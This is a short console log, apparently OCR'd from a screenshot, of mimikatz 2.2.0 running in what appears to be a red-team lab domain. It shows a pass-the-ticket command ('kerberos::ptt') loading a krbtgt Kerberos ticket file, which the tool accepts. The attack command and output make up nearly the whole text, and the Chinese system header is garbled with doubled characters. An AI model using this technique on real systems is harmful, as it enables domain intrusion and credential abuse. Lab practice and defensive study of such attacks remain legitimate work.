 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.3.9600]
(c) 2013 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\hack\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt [0;51209]-2-0-40e10000-hack@krbtgt-REDTEAM.CLUB.kirbi
* File: '[0;51209]-2-0-40e10000-hack@krbtgt-REDTEAM.CLUB.kirbi': OK
mimikatz # _